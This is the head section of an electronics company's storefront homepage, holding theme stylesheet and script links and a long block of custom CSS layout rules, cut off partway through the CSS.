

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jvselectronics.in/
body_size: 24459
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>JVS ELECTRONICS</title>
<base href="https://www.jvselectronics.in/" />
<meta name="viewport" content="width=device-width, initial-scale=1"> 
<meta name="description" content="JVS ELECTRONICS" /><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->

 





















                      



<link rel="stylesheet" href="catalog/view/javascript/bootstrap/css/bootstrap.min.css">
<link rel="stylesheet" href="catalog/view/javascript/font-awesome/css/font-awesome.min.css">
<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/ie9-and-up.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/custom.css">
<link rel="stylesheet" href="catalog/view/javascript/so_home_slider/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_home_slider/css/animate.css">
<link rel="stylesheet" href="catalog/view/javascript/so_home_slider/css/owl.carousel.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/css3.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/shortcodes.css">
<link rel="stylesheet" href="admin/view/template/extension/module/so_page_builder/assets/css/carousel.css">
<link rel="stylesheet" href="admin/view/template/extension/module/so_page_builder/assets/css/magnific-popup.css">
<link rel="stylesheet" href="admin/view/template/extension/module/so_page_builder/shortcodes/content_slider/css/content_slider.css">
<link rel="stylesheet" href="admin/view/template/extension/module/so_page_builder/shortcodes/testimonial/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style_render_168.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_page_builder/css/style_render_170.css">
<link rel="stylesheet" href="catalog/view/javascript/so_countdown/css/style.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/so_megamenu.css">
<link rel="stylesheet" href="catalog/view/javascript/so_megamenu/wide-grid.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/chosen.css">
<link rel="stylesheet" href="catalog/view/javascript/so_searchpro/css/so_searchpro.css">
<link rel="stylesheet" href="catalog/view/javascript/so_sociallogin/css/so_sociallogin.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout10/custom_color.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/header/header10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/footer/footer10.css">
<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/responsive.css">

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/soconfig/js/libs.js"></script>
<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
<script src="catalog/view/javascript/soconfig/js/jquery.sticky-kit.min.js"></script>
<script src="catalog/view/javascript/lazysizes/lazysizes.min.js"></script>
<script src="catalog/view/theme/so-emarket/js/jquery.nav.js"></script>
<script src="catalog/view/theme/so-emarket/js/so.custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/custom.js"></script>
<script src="catalog/view/theme/so-emarket/js/common.js"></script>
<script src="catalog/view/javascript/so_home_slider/js/owl.carousel.js"></script>
<script src="admin/view/template/extension/module/so_page_builder/assets/js/shortcodes.js"></script>
<script src="admin/view/template/extension/module/so_page_builder/assets/js/magnific-popup.js"></script>
<script src="admin/view/template/extension/module/so_page_builder/shortcodes/content_slider/js/content_slider.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/section.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/modernizr.video.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/swfobject.js"></script>
<script src="catalog/view/javascript/so_page_builder/js/video_background.js"></script>
<script src="catalog/view/javascript/so_countdown/js/jquery.cookie.js"></script>
<script src="catalog/view/javascript/so_megamenu/so_megamenu.js"></script>
<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>



 <link href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700' rel='stylesheet' type='text/css'>  	
 	
 	
	<style type="text/css">
		 body, #wrapper{font-family:'Open Sans', sans-serif}
		 
	</style>
 
 
 


    <style type="text/css">@import url('https://fonts.googleapis.com/css?family=Muli:400,600,700,800');

.flt{
float: left;
width: 100%;
}

#header {
    float: left;
    width: 100%;
}

body {
    font-family: Times New Roman bold !important;
    font-weight: bold;
}

.common-home #content {
    float: left;
    width: 100%;
}

.typeheader-10 .navbar-logo .logo {

    margin-top: 4px !important;

}
.typeheader-10 .header-top{
    padding: 0px 5%;
background-color: rgb(255, 255, 255);
}

.typeheader-10 .shopping_cart{
background-color: transparent;
border: none;
}

.typeheader-10 .header-bottom {
    float: left;
    width: 100%;
    padding:7px 2%;
    background-color: rgb(236, 35, 47); -webkit-print-color-adjust: exact;
}

.navbar-logo {padding: 5px 0 5px;width: 35%;}

.typeheader-10 .bottom-right{
padding: 20px 0px;width: 65%;
}


.responsive.megamenu-style-dev {

    margin-top: 8px;


}

.feat_name {
    font-size: 18px;
    color: rgb(240, 30, 44);
    font-weight: 600;
    margin-bottom: 5px;
transition: 0.4s all ease;

}

.cont_wrp {
    padding: 0px 15px;
    min-height: 150px;
}

.feat_img {
    margin-bottom: 20px;
}

.feat_img img {
    width: 100%;
}

.feat_txt {

    font-size: 14px;
    margin-bottom: 10px;
transition: 0.4s all ease;

}

.feat_wrp {
    box-shadow: 0px 0px 6px 3px rgba(0, 0, 0, 0.14);
    padding: 8px;
transition: 0.4s all ease;
}
.feat_wrp:hover {
    background-color: rgb(151,9,9);
}

.feat_wrp:hover div {
    color: rgb(255, 255, 255);
    cursor: pointer;
}


.feat_more a {

    color: rgb(240, 30, 44);
    font-size: 14px;
transition: 0.4s all ease;
}

.feat_wrp:hover .feat_more a {
color: rgb(255, 255, 255);
}

.grid_col_img img {
    width: 100%;
    transform: scale(1.2);
    transition: 0.5s all ease;
}

.grid_col_img {
    overflow: hidden;
}
.grid_col_img:hover img {
    transform: scale(1);
}

.grd_cnt_wrp {
    position: relative;
overflow: hidden;
}

.grd_nm {

    position: absolute;
    bottom: 0px;
    left: 0px;
    color: rgb(255, 255, 255);

    text-transform: uppercase;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgb(0, 0, 0, 1));
    width: 100%;
    padding: 30px 30px;
    font-weight: 600;
transition: 0.5s all ease;

}

.grd_cnt_wrp:hover .grd_nm {
    transform: translateY(100%);
}

.sub_grid_col_img img {
    width: 100%;
}

.grid_col .grd_cnt_wrp:first-child {
    margin-bottom: 28px;
}

.block_col {
    margin-top: 30px;
}

.testimonial_cl  .item {
    background: none !important;
}

.testimonial_cl .owl2-carousel .owl2-dots{
    bottom: 0px;

transform: translateX(-50%);
}

.testimonial_cl .item-info {

    font-size: 15px;

    margin-bottom: 50px;
padding: 0px 50px;
}

.testimonial_cl .item-info h5 {

    margin-bottom: 0px;
    text-transform: uppercase;
    font-size: 20px;

    color: rgb(240, 30, 44);
    font-weight: 700;
margin-top: 30px;

}

.testimonial_cl .item-info .position {

    font-size: 14px !important;
    font-style: italic;


}


.testimonial_cl .item-img-info {
    margin-bottom: 40px;
}


.testimonial_cl .item-img-info img {
    width: 100px;
}

.testi_main_head {
    text-align: center;
    font-size: 32px;
    text-transform: uppercase;

    font-weight: 800;
    margin-bottom: 50px;
}

.news_slider .yt-content-slider .yt-content-slide .caption {
    position: relative;
    bottom: auto;
    left: auto;
    right: auto;
    padding: 0px;
    margin: 0;
    float: left;
    width: 100%;
}

.news_slider .yt-content-slide img {
    display: none;
}

.news_slider {
    background-color: rgb(238,237,237);
    padding: 6% 8%;
}

.news_slider .yt-content-slider-style-default .caption{
    background: transparent;
}

.new_dt_div {
    color: rgb(51,51,51);
    text-transform: uppercase;
    font-size: 16px;

    font-weight: 700;
    margin-bottom: 15px;
position: relative;
}

.new_dt_div::before {
    position: absolute;
    top: calc(50% - 0.5px);
    left: 0px;
    width: 100%;
    height: 1px;
    content: '';
    background-color: rgb(204,204,204);
}

.new_dt_div span {
    color: rgb(240, 30, 44);
    font-size: 24px;
margin-right: 4px;
}

.new_dt_div span sup {
    font-size: 14px;
    text-transform: lowercase;
}

.new_txt {
    color: rgb(102, 102, 102);
    font-size: 14px;

}

.new_cnt_wrp {

    padding: 0px 15px;

}

.ext_div {

    display: inline-block;
    background-color: rgb(238, 237, 237);
    padding-right: 25px;
    position: relative;

}

.footer-bottom .payment-w {
    display: none;
}
.footer-bottom .copyright-w {
    width: 100%;
}

.typefooter-10 .footer-bottom {
    padding: 20px 0;
    background-color: rgb(255, 255, 255);
    text-align: center;

}

.typefooter-10 .footer-top {
    padding: 6% 0%;
}

.typefooter-10 {
    border-top: 4px solid rgb(240, 30, 44);
}

.footer_logo img {
    margin: 0px auto;
    width: 65%;
}
.typefooter-10 .infos-footer ul li {
	font-size: 14px !important;
}

.box-footer .phone {
    line-height: 37px !important;
}
.copyright {
    font-size: 15px;
    font-weight: 600;
}

.currency button {
    color: rgb(0, 0, 0) !important;
    font-weight: 600 !important;
}
.products-category .refine-search__subitem {
    min-height: 320px;
}

.refine-search__content .refine-search__subitem {
    width: 215px !important;
}

.so-groups-sticky{
display: none;
}

.so-extraslider-ltr .so-extraslider.button-type1 .owl2-dots {
    float: left;
    display: none !important;
}


.products-category .product-filter .open-sidebar {
    display: none;
}

.product-category .so-listing-tabs-ltr {
    display: none;
}

.products-category .label-stock {
    display: none;
}

.products-category .text-center {
    line-height: 1.6em;
}

.cat-title {
    min-height: 60px;
}

.product-property-title {
    border-bottom: 1px solid rgba(0, 0, 0, 0.33);
    padding-bottom: 20px;
    margin-bottom: 50px;
    font-size: 22px !important;
}

.prod_head {
    font-size: 18px;
    color: rgb(238, 32, 44);
    font-weight: 600;
    margin-bottom: 10px;
}

.prod_wrp {
    margin-bottom: 40px;
}

.disp_none{
display: none;
}

.product-detail .product-box-desc {
    margin-top: 30px;
    margin-bottom: 40px !important;
}

.module.sohomepage-slider .owl2-controls .owl2-dots .owl2-dot{
    margin: 0 5px;
}

.product-property-title {
    display: none;
}
#tab-description .nav-tabs {

    background-color: transparent;

}

.prd_cnt_head {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}



.prd_cnt_dsc {
    font-size: 14px;
}


.down_butt {
    background-color: rgb(240, 32, 44);
    color: rgb(255, 255, 255) !important;
    padding: 0px 10px;
    display: inline-block;
}

.peak_head {

    font-size: 16px;
    background-color: grey;
    padding: 10px 0px;
        font-weight: 600;
    color: rgb(255, 255, 255);
    margin-bottom: 25px;
    position: relative;
    padding-left: 70px;


}

.peak_head::before {

    position: absolute;
    top: 0px;
    left: 0px;
    content: '\f1e6';
    background-color: #f59b21;
    width: 46px;
    height: 46px;
    font-family: 'fontawesome';
    text-align: center;
    line-height: 46px;
font-weight: normal;

}

.peak_desc {
    font-size: 14px;
}

.peak_div_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 30px;
    margin-bottom: 5%;
}

.peak_inn_mst ul {
    list-style-type: initial;
    padding-left: 20px;
}

.peak_inn_mst ul li {
    margin-bottom: 10px;
}

.peak_desc img {
    margin-right: 25px;
    margin-bottom: 12px;
}
.sub-menu {

    width: 220px !important;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
    max-width: initial !important;
padding-top: 30px;

}
ul.megamenu .sub-menu .content &gt; .row {
    padding-top: 0px !important;
}

.container-megamenu ul.megamenu li .sub-menu .content{
padding: 20px;
}

.peak_inn_mst ul ul {
    margin: 20px 0px;
    list-style-type: circle;
}

.mange_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.manag_pic {
    float: left;
    width: 25%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.manag_pic img{
    float: left;
    width: 100%;
}

.mange_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}

.manage_desig {
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 25px;
}

.manage_abt {
    font-size: 14px;
}

.mang_desc {
    float: left;
    width: 75%;
    padding-left: 35px;
}


.off_wrp {
    margin-bottom: 5%;
    padding: 30px;
    display: flex;
    align-items: center;
    background-color: rgba(0, 0, 0, 0.05);
}

.off_pic {
    float: left;
    width: 40%;
    box-shadow: 0px 4px 8px 1px rgba(0, 0, 0, 0.24);
    padding: 10px;
    background-color: white;
}

.off_pic img{
    float: left;
    width: 100%;
}

.off_name {
    color: #f59b21;
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 10px;
}


.off_abt {
    font-size: 14px;
}

.off_desc {
    float: left;
    width: 60%;
    padding-left: 35px;
}

.quality_tag {
    text-align: center;
    font-size: 20px;
    font-weight: 600;
    padding: 0px 14%;
    line-height: 1.8em;
    margin-bottom: 50px;
}

.quality_desc {
    font-size: 15px;
    margin-bottom: 50px;
}

.quality_desc b {
    color: #f59b21;
    font-size: 18px;
    display: inline-block;
    margin-bottom: 10px;
}


.quality_name {
    font-size: 14px;
}

.quality_name b {
    font-size: 16px;
}

.quality_wrp {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 5%;
}

.awards_wrp {
    font-size: 15px;
    margin-bottom: 40px;
}

.inside_txt img {
    margin-right: 20px;
}
.inside_txt {
    margin-bottom: 25px;
}

.html {
    
    padding: 5px 0px;
} 
.html:hover {
    background-color: rgb(238, 32, 44);
    
} 

.html:hover a{
    color: rgb(255, 255, 255)
}
.container-megamenu ul.megamenu li .sub-menu .content {
    padding: 5px 0px;
}

.inside_head {
    font-size: 36px;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 50px;
    border-bottom: 4px solid rgb(238, 32, 44);
    padding-bottom: 25px;
    margin-top: 40px;
}



.info-contact {
    display: flex;
    align-items: center;
    margin-bottom: 5%;
}

.info-store img {
    width: 70%;
    margin: 0px auto;
}

.career_wrp {
    font-size: 15px;
    margin-bottom: 20px;
}
.query_no {
    font-size: 17px;
    color: rgb(0, 0, 0);
    margin-bottom: 20px;
    font-weight: 600;
}

.op_hd {
    font-size: 20px;
    color: rgb(0, 0, 0);
    font-weight: 700;
    border-left: 5px solid rgb(238, 32, 44);
    padding-left: 18px;
    margin-bottom: 40px;
}

.career_name {
    margin-bottom: 25px;
font-weight: 600;
}

.career_name span {
  font-size: 18px;
color: #fff;
font-weight: 600;
display: inline-block;
margin-bottom: 30px;
width: 100%;
background-color: #f59b21;
padding: 10px 20px;
}

.career_blocks {
    box-shadow: 0px 3px 8px 2px rgba(0, 0, 0, 0.15);
    padding: 40px;
    margin-bottom: 50px;
}

.career_desc ul {
    list-style-type: initial;
    padding-left: 20px;
}

.career_desc ul li {
    margin-bottom: 10px;
}
.career_desc {
    margin-bottom: 40px;
}
.career_req table td {
    border: 1px solid rgb(245, 155, 33);
    padding: 10px;
}

.career_req table {
    width: 100%;
}

.career_req table tr td:first-child {
    width: 20%;
    font-weight: 600;
}
.clients_wrapper .col-sm-3 {
    float: left;
    width: 20%;
}

.customer_logo {
    box-shadow: 0px 2px 5px 2px rgba(0, 0, 0, 0.09);
    margin-bottom: 30px;
}

.col_u6ir .modtitle {
    margin-bottom: 4% !important;
}
.inner-box-viewed {
    display: none;
}
.flt50{
    width: 50%;
    float: left;
    padding-right: 4%;
}
.flt50 .form-control {
    height: 30px;
    padding: 5px;
}
#product .control-label {
    font-weight: 700;
    color: #333;
}
.product-view .content-product-right h3 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    width: 100%;
    float: left;
    color: #000;
}
.producttab .tabsslider.horizontal-tabs .tab-content {
    padding: 10px 0px;
}
.wish_comp li.compare {
    display: none;
}
/*Anil*/
.prd_main {
	overflow: hidden;
	padding: 3px 0 0 0;
}
.prd_sub.kljn {
  width: 60%;
}
.prd_sub {
  width: 40%;
  float: left;
}
.prd_single .prd_sub {
  width: 24%;
}
.prd_cnt_dsc {
	padding: 5px 0 5px 0;
}
}



.typeheader-10 .search-header-w #sosearchpro .search input {
    width: 200px;
    border: none !important;
    height: 38px;
    line-height: 38px;
    padding-left: 20px;
}


@media only screen and (max-width:320px) {
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {

    left: -226px !important;
    right: 0;}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.desc-collapse.showdown{max-height: 100%;}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.inside_head{line-height: 37px;
font-size: 29px;}

.clients_wrapper .col-sm-3{width: 100% ;}

.form-horizontal .form-group {
    display: block;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
}


@media only screen and (min-width:321px ) and (max-width:360px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;
}
.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}

.clients_wrapper .col-sm-3{width: 100% ;}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:361px ) and (max-width:480px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
    width: 100%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width: 100% ;}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:481px ) and (max-width:600px){
.navbar-logo { width: 100%;}
.typeheader-10 .bottom-right {
    width: 100%;padding: 0px 0px 13px;}
.row_00g8  .col-sm-4 {
   width: 49%;margin: 0 0 17px;
}
.row_ietj .col-sm-6 {margin: 0 0 15px;width: 50%;
}
.col_63iz {
    width: 100% !important;
}

.col_nz7a {
    width: 100% !important;
}

 .col_ncwq {
   width: 100% !important;
}
.col_g4w1{	
width: 100% !important;
}
.clients_wrapper .col-sm-3{width:50% ;}


.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.icon-search .fa.fa-search {
	padding: 18px 0 0 0;
}
.search-header-w {
	position: absolute !important;
	right: 50px;
}
#search0 {
	top: 13px !important;
	right: 40px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.mobile-slider {
	display: block !important;
}
.desktop-slider {
	display: none !important;
}
.form-horizontal .form-group {
	display: block !important;
}
#pageform .form-control {
	width: 100%;
}
.form-group:nth-child(5) {
	padding: 0 !important;
}
#input-field23 {
	width: 344px !important;
}
.payment_details {
	position: unset !important;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
.buttons .pull-left {
	position: unset !important;
	bottom: 53px;
	left: 295px;
	margin: 20px 0 !important;
}
}

@media only screen and (min-width:601px ) and (max-width:767px){
.navbar-logo {    width: 70%;}
.typeheader-10 .bottom-right {    width: 27%;}
.row_00g8  .col-sm-4 {
    width: 50%;margin: 0 0 17px;
}
.row_ietj .col-sm-6{
    margin: 0 0 15px;width: 50%;
}

.col_63iz {
    width: 100% !important;
}
.col_5gya {
    width: 29%;
}

.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 25px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;quot;
}
.logo-text h1 {
    font-size: 18px !important;
}
.hidden-md-up {
	display: block !important;
}
.product_mobile .owl2-next {
    right: -60px !important;
}
.product_mobile .owl2-prev {
    right: 242px !important;
}
.product_mobile .product-image-container {
    text-align: center !important;
}
.vission_mission {
	display: none;
}
.home_clients {
	display: block !important;
}
.header-bottom {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}
.electrical_utilities {
	display: none !important;
}
.inside_head {
	font-size: 20px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
.secondary-title {
	position: unset !important;
	top: -53px;
	z-index: 99;
	color: #000 !important;
	font-size: 20px !important;
	text-align: center;
	width: 100%;
	font-family: &amp;amp;
	margin: 225px 0 0 0 !important;
}
.megamenu li:last-child .sub-menu {
    left: -50px !important;
    /* position: absolute !important; */
    display: grid !important;
    margin: 0 0 0 166px !important;
}
}

@media only screen and (min-width:768px ) and (max-width:991px){

.navbar-logo{width: 62.333%;}
.typeheader-10 .bottom-right{width: 36.667%;}
.feat_wrp{height: 343px;}


.col_5gya{width:25% !important;}

.col_nz7a {
    width: 25% !important;
}

 .col_ncwq {
   width: 25% !important;
}
.col_g4w1{	
width: 25% !important;
}
#pageform .form-control {
	width: 450px !important;
}
#input-field23 {
	margin: 0 0 0 -38px !important;
}
.payment_details {
	position: unset !important;
}
#pageform .form-group:nth-child(6) {
	width: auto !important;
	padding: 18px 0px 0 0px !important;
	position: unset !important;
	left: 800px;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
}
#pageform .form-group:nth-child(5) {
	width: auto !important;
	padding: 4px 0 0 36px;
}
}

@media only screen and (min-width:764px ) and (max-width:981px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}

.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){

.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}
}

@media only screen and (min-width:987px ) and (max-width:1187px){
.col_63iz {width:100% !important;}
.col_nd45 {
    width: 100%;
}
.row_rwtm .col-sm-6{width:100%}

}


@media (width:1024px){
  .typeheader-10 .bottom-right {    padding: 0px 0px;}
.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0 !important;
}

}



@media only screen and (min-width:992px ) and (max-width:1023px){

.typeheader-10 .bottom-right {    padding: 0px}
header.typeheader-10 .container-megamenu.horizontal ul.megamenu &gt; li {
    margin-right: 0px;
}
}



.so-extraslider-ltr .so-extraslider .owl2-controls {

    float: right;
    text-align: right;
    position: relative;
    right: 61px;

}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev {
    left: auto;
    right: 1069px;
    top: 181px;}

.so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next, .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next{ top: 181px;}

.col_nz7a {
    width: 25%;
}

 .col_ncwq {
   width: 33.333%;
}
.col_g4w1{	
width: 25%;
}

.prd_inn_wrp h3 {
	color: #ee202c;
	font-size: 16px;
}

.logo_img .img-responsive {
	width: 16%;
	float: left;
}
/*.logo-text h1 {
	width: 100%;
	color: white;
	text-transform: uppercase;
	font-family: Times New Roman;
	font-weight: bold;
	font-size: 25px;
	margin-left: 40px !important;
	padding-top: 16px;
	position: relative;
	left: 11px;
}*/

.logo-text h1 {
    width: 100%;
    color: white;
    text-transform: uppercase;
    font-family: Times New Roman;
    font-weight: bold;
    font-size: 25px;
    /* margin-left: 40px !important; */
    /* padding-top: 16px; */
    /* position: relative; */
    /* left: 11px; */
}
.logo-text h6 {
    font-size: 13px;
    /* text-align: center; */
    font-family: arial;
    font-weight: bold;
    color: #231f20;
    margin-top: -11px;
}
/*.logo-text h6 {
	font-size: 13px;
	text-align: center;
	font-family: arial;
	font-weight: bold;
	color: #231f20;
	margin-top: -11px;
}*/

.col_g4w1 p {
    color:#fff;
    font-size: 10px;
    padding: 0 3px;
    line-height: 14px;
}
.cat-title {
	text-align: center;
}
.prd_cnt_dsc b {
	font-size: 18px;
	color: rgb(238, 32, 44);
	line-height: 30px;
}
@media (min-width: 1700px) {
#sohomepage-slider1 .owl2-stage img {
	width: 100% !important;
	height: 750px !important;
}
}
#menu4 .prd_cnt_head {
	text-transform: unset;
}
.internal_business {
	float: left;
	padding: 10px 0 0 0;
	color: #999;
	font-size: 13px;
}
.internal_businessh {
	color: #fff;
	font-size: 14px;
	padding: 0 0 10px 0;
}
.internal_desc i {
	color: #fff;
	background: #3d3d3d;
	width: 30px;
	height: 30px;
	text-align: center;
	padding: 5px 6px;
	font-size: 16px;
	line-height: 20px;
	border-radius: 4px;
	position: absolute;
	left: 16px;
}
.internal_desc li {
	padding: 0 0 0 40px;
	font-size: 14px !important;
}
.internal_desc li:hover i {
	background: #f01e2c;
}
.follow-us i {
	position: unset !important;
}
.follow-us li {
	display: inline-block;
	padding: 0 18px 0 0 !important;
}
.follow-us {
	padding: 20px 0 0 0;
}
.follow-us ul {
	padding: 6px 0 0 0 !important;
}
.into-img {
    text-align: center;
    margin-top: 23px;
}
.into-img img {
    border: solid 1px;
